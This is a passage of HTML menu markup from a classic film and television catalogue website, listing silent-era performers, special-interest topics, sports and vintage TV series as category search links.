		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FA%2E%5FSeiter&category=Silent+:+William%5FA%2E%5FSeiter">William A. Seiter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FBodine&category=Silent+:+William%5FBodine">William Bodine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FBoyd&category=Silent+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FC%2E%5FDeMille&category=Silent+:+William%5FC%2E%5FDeMille">William C. DeMille</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FDesmond&category=Silent+:+William%5FDesmond">William Desmond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FFarnum&category=Silent+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FPowell&category=Silent+:+William%5FPowell">William Powell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FRussell&category=Silent+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FS%2E%5FHart&category=Silent+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Winsor%5FZ%2E%5FMcCay&category=Silent+:+Winsor%5FZ%2E%5FMcCay">Winsor Z. McCay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Yakima%5FCanutt&category=Silent+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::ZaSu%5FPitts&category=Silent+:+ZaSu%5FPitts">ZaSu Pitts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Zasu%5FPitts&category=Silent+:+Zasu%5FPitts">Zasu Pitts</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu32" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Sing-Along</a>		<ul class="collapse list-unstyled" id="subcatmenu32">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sing%2DAlong::Religion&category=Sing%2DAlong+:+Religion">Religion</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu33" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Special Interest</a>		<ul class="collapse list-unstyled" id="subcatmenu33">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::20th%5FCentury&category=Special%5FInterest+:+20th%5FCentury">20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Airplanes&category=Special%5FInterest+:+Airplanes">Airplanes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Animals&category=Special%5FInterest+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Anthol&category=Special%5FInterest+:+Anthol">Anthol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Anthology&category=Special%5FInterest+:+Anthology">Anthology</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Art&category=Special%5FInterest+:+Art">Art</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Automobiles&category=Special%5FInterest+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Biography&category=Special%5FInterest+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Corporate%5FFilms&category=Special%5FInterest+:+Corporate%5FFilms">Corporate Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Dance&category=Special%5FInterest+:+Dance">Dance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Documentary&category=Special%5FInterest+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Ente&category=Special%5FInterest+:+Ente">Ente</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Entertainment&category=Special%5FInterest+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Exercise&category=Special%5FInterest+:+Exercise">Exercise</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Experimental&category=Special%5FInterest+:+Experimental">Experimental</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Film&category=Special%5FInterest+:+Film">Film</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Guns&category=Special%5FInterest+:+Guns">Guns</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Martial%5FArts&category=Special%5FInterest+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Military&category=Special%5FInterest+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Miscellaneous&category=Special%5FInterest+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Music&category=Special%5FInterest+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Pipe%5FOrgan&category=Special%5FInterest+:+Pipe%5FOrgan">Pipe Organ</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Political&category=Special%5FInterest+:+Political">Political</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Racing&category=Special%5FInterest+:+Racing">Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Railroads&category=Special%5FInterest+:+Railroads">Railroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Science%2DNature&category=Special%5FInterest+:+Science%2DNature">Science-Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Shorts&category=Special%5FInterest+:+Shorts">Shorts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Space&category=Special%5FInterest+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Sports&category=Special%5FInterest+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Trailers&category=Special%5FInterest+:+Trailers">Trailers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Travel&category=Special%5FInterest+:+Travel">Travel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Video%5FScrapbooks&category=Special%5FInterest+:+Video%5FScrapbooks">Video Scrapbooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::WWII&category=Special%5FInterest+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Women%27s%5FHistory&category=Special%5FInterest+:+Women%27s%5FHistory">Women's History</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Yoga&category=Special%5FInterest+:+Yoga">Yoga</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu34" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Sports</a>		<ul class="collapse list-unstyled" id="subcatmenu34">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Baseball&category=Sports+:+Baseball">Baseball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Basketball&category=Sports+:+Basketball">Basketball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Biography&category=Sports+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Bloopers&category=Sports+:+Bloopers">Bloopers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Boxer&category=Sports+:+Boxer">Boxer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Boxing&category=Sports+:+Boxing">Boxing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Football&category=Sports+:+Football">Football</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Miscellaneous&category=Sports+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Motocross&category=Sports+:+Motocross">Motocross</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Racing&category=Sports+:+Racing">Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Rugby&category=Sports+:+Rugby">Rugby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Serial&category=Sports+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Special%5FInterst&category=Sports+:+Special%5FInterst">Special Interst</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Surfing&category=Sports+:+Surfing">Surfing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Wrestling&category=Sports+:+Wrestling">Wrestling</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu35" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Television</a>		<ul class="collapse list-unstyled" id="subcatmenu35">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::20th%5FCentury%5FFox%5FHour&category=Television+:+20th%5FCentury%5FFox%5FHour">20th Century Fox Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::26%5FMen&category=Television+:+26%5FMen">26 Men</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventure&category=Television+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FChampion&category=Television+:+Adventures%5Fof%5FChampion">Adventures of Champion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FDr%2E%5FFu%5FManchu&category=Television+:+Adventures%5Fof%5FDr%2E%5FFu%5FManchu">Adventures of Dr. Fu Manchu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FJim%5FBowie&category=Television+:+Adventures%5Fof%5FJim%5FBowie">Adventures of Jim Bowie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FKit%5FCarson&category=Television+:+Adventures%5Fof%5FKit%5FCarson">Adventures of Kit Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FLong%5FJohn%5FSilver&category=Television+:+Adventures%5Fof%5FLong%5FJohn%5FSilver">Adventures of Long John Silver</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FOzzie%5Fand%5FHarriet&category=Television+:+Adventures%5Fof%5FOzzie%5Fand%5FHarriet">Adventures of Ozzie and Harriet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRed%5FRyder&category=Television+:+Adventures%5Fof%5FRed%5FRyder">Adventures of Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRin%5FTin%5FTin&category=Television+:+Adventures%5Fof%5FRin%5FTin%5FTin">Adventures of Rin Tin Tin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRobin%5FHood&category=Television+:+Adventures%5Fof%5FRobin%5FHood">Adventures of Robin Hood</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FSherlock%5FHolmes&category=Television+:+Adventures%5Fof%5FSherlock%5FHolmes">Adventures of Sherlock Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FSir%5FLancelot&category=Television+:+Adventures%5Fof%5FSir%5FLancelot">Adventures of Sir Lancelot</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FWild%5FBill%5FHickok&category=Television+:+Adventures%5Fof%5FWild%5FBill%5FHickok">Adventures of Wild Bill Hickok</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5Fthe%5FScarlet%5FPimpernel&category=Television+:+Adventures%5Fof%5Fthe%5FScarlet%5FPimpernel">Adventures of the Scarlet Pimpernel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Advenures%5Fof%5FKit%5FCarson&category=Television+:+Advenures%5Fof%5FKit%5FCarson">Advenures of Kit Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alan%5FYoung%5FShow&category=Television+:+Alan%5FYoung%5FShow">Alan Young Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alarm&category=Television+:+Alarm">Alarm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alfred%5FHitchcock%5FPresents&category=Television+:+Alfred%5FHitchcock%5FPresents">Alfred Hitchcock Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::American%5FPlayhouse&category=Television+:+American%5FPlayhouse">American Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::American%5FPlayhouse%2AHolidays&category=Television+:+American%5FPlayhouse%2AHolidays">American Playhouse*Holidays</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Andy%5FGriffith&category=Television+:+Andy%5FGriffith">Andy Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Andy%5FGriffith%5FShow&category=Television+:+Andy%5FGriffith%5FShow">Andy Griffith Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Annie%5FOakley&category=Television+:+Annie%5FOakley">Annie Oakley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Archie&category=Television+:+Archie">Archie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Armstrong%5FCircle%5FTheatre&category=Television+:+Armstrong%5FCircle%5FTheatre">Armstrong Circle Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Arthur%5FFreed%27s%5FHollywood%5FMelody&category=Television+:+Arthur%5FFreed%27s%5FHollywood%5FMelody">Arthur Freed's Hollywood Melody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Assignment%5FMexico&category=Television+:+Assignment%5FMexico">Assignment Mexico</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bat%5FMasterson&category=Television+:+Bat%5FMasterson">Bat Masterson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beach%5FPatrol&category=Television+:+Beach%5FPatrol">Beach Patrol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bell%5FTelephone%5FHour&category=Television+:+Bell%5FTelephone%5FHour">Bell Telephone Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ben%5FBlue%5FShow&category=Television+:+Ben%5FBlue%5FShow">Ben Blue Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Best%5Fof%5FBroadway&category=Television+:+Best%5Fof%5FBroadway">Best of Broadway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Betty%5FHutton&category=Television+:+Betty%5FHutton">Betty Hutton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Betty%5FHutton%5FShow&category=Television+:+Betty%5FHutton%5FShow">Betty Hutton Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beulah%5FShow&category=Television+:+Beulah%5FShow">Beulah Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beverly%5FHillbillies&category=Television+:+Beverly%5FHillbillies">Beverly Hillbillies</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Biff%5FBaker%5FU%2ES%2EA%2E&category=Television+:+Biff%5FBaker%5FU%2ES%2EA%2E">Biff Baker U.S.A.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Biff%5FBaker%5FUSA&category=Television+:+Biff%5FBaker%5FUSA">Biff Baker USA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Big%5FTown&category=Television+:+Big%5FTown">Big Town</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bigelow%5FTheater&category=Television+:+Bigelow%5FTheater">Bigelow Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bing%5FCrosby&category=Television+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bing%5FCrosby%5FShow&category=Television+:+Bing%5FCrosby%5FShow">Bing Crosby Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bloopers&category=Television+:+Bloopers">Bloopers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FCummings%5FShow&category=Television+:+Bob%5FCummings%5FShow">Bob Cummings Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FHope%5FChevy%5FShow&category=Television+:+Bob%5FHope%5FChevy%5FShow">Bob Hope Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FHope%5FPresents%5Fthe%5FChrysler%5FTheatre&category=Television+:+Bob%5FHope%5FPresents%5Fthe%5FChrysler%5FTheatre">Bob Hope Presents the Chrysler Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bobby%5FDarin&category=Television+:+Bobby%5FDarin">Bobby Darin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bogus%5FGreen&category=Television+:+Bogus%5FGreen">Bogus Green</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bold%5FJourney&category=Television+:+Bold%5FJourney">Bold Journey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bonanza&category=Television+:+Bonanza">Bonanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Boots%5Fand%5FSaddles&category=Television+:+Boots%5Fand%5FSaddles">Boots and Saddles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Boston%5FBlackie&category=Television+:+Boston%5FBlackie">Boston Blackie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brave%5FEagle&category=Television+:+Brave%5FEagle">Brave Eagle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brave%5FStallion&category=Television+:+Brave%5FStallion">Brave Stallion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brenner&category=Television+:+Brenner">Brenner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bronco&category=Television+:+Bronco">Bronco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brown%5FFamily%2C%5FMan%92s%5FBest%5FFriend&category=Television+:+Brown%5FFamily%2C%5FMan%92s%5FBest%5FFriend">Brown Family, Man’s Best Friend</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buccaneers&category=Television+:+Buccaneers">Buccaneers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buckskin&category=Television+:+Buckskin">Buckskin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buffalo%5FBill%5FJr%2E&category=Television+:+Buffalo%5FBill%5FJr%2E">Buffalo Bill Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bulldog%5FDrummond&category=Television+:+Bulldog%5FDrummond">Bulldog Drummond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Burns%5Fand%5FAllen&category=Television+:+Burns%5Fand%5FAllen">Burns and Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Burns%5Fand%5FAllen%5FShow&category=Television+:+Burns%5Fand%5FAllen%5FShow">Burns and Allen Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buster%5FKeaton&category=Television+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FFathom&category=Television+:+Captain%5FFathom">Captain Fathom</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FGallant&category=Television+:+Captain%5FGallant">Captain Gallant</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FMidnight&category=Television+:+Captain%5FMidnight">Captain Midnight</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captian%5FDavid%5FGrief&category=Television+:+Captian%5FDavid%5FGrief">Captian David Grief</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Catholic%5FHour&category=Television+:+Catholic%5FHour">Catholic Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cavalcade%5Fof%5FStars&category=Television+:+Cavalcade%5Fof%5FStars">Cavalcade of Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Celanese%5FTheatre&category=Television+:+Celanese%5FTheatre">Celanese Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Checkmate&category=Television+:+Checkmate">Checkmate</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Chevy%5FShow&category=Television+:+Chevy%5FShow">Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Chicago%5F212&category=Television+:+Chicago%5F212">Chicago 212</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Circle%5Fof%5FFear&category=Television+:+Circle%5Fof%5FFear">Circle of Fear</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cisco%5FKid%2C%5FThe%2AWestern&category=Television+:+Cisco%5FKid%2C%5FThe%2AWestern">Cisco Kid, The*Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cisco%5FKid&category=Television+:+Cisco%5FKid">Cisco Kid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::City%5FDetective&category=Television+:+City%5FDetective">City Detective</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Classic%5FTV%5FDouble%5FFeature&category=Television+:+Classic%5FTV%5FDouble%5FFeature">Classic TV Double Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Climax&category=Television+:+Climax">Climax</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coach&category=Television+:+Coach">Coach</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coca%5FCola%5FPresents&category=Television+:+Coca%5FCola%5FPresents">Coca Cola Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Colgate%5FComedy%5FHour&category=Television+:+Colgate%5FComedy%5FHour">Colgate Comedy Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Collection&category=Television+:+Collection">Collection</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Comedy&category=Television+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Comedy%2AComedy&category=Television+:+Comedy%2AComedy">Comedy*Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Commercials&category=Television+:+Commercials">Commercials</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coronado%5F9&category=Television+:+Coronado%5F9">Coronado 9</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Counter%5FSpy&category=Television+:+Counter%5FSpy">Counter Spy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Counterpoint&category=Television+:+Counterpoint">Counterpoint</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Court%5Fof%5FLast%5FResort&category=Television+:+Court%5Fof%5FLast%5FResort">Court of Last Resort</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cowboy%5FG%2DMen&category=Television+:+Cowboy%5FG%2DMen">Cowboy G-Men</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Crime&category=Television+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Crossroads&category=Television+:+Crossroads">Crossroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Daddy%5FO&category=Television+:+Daddy%5FO">Daddy O</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dakotas&category=Television+:+Dakotas">Dakotas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Date%5Fwith%5Fthe%5FAngels&category=Television+:+Date%5Fwith%5Fthe%5FAngels">Date with the Angels</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dean%5FJones%5FShow&category=Television+:+Dean%5FJones%5FShow">Dean Jones Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dear%5FPhoebe&category=Television+:+Dear%5FPhoebe">Dear Phoebe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Death%5FValley%5FDays&category=Television+:+Death%5FValley%5FDays">Death Valley Days</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Decoy&category=Television+:+Decoy">Decoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dennis%5FDay%5FShow&category=Television+:+Dennis%5FDay%5FShow">Dennis Day Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Deputy&category=Television+:+Deputy">Deputy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dick%5FTracy&category=Television+:+Dick%5FTracy">Dick Tracy</a></li>
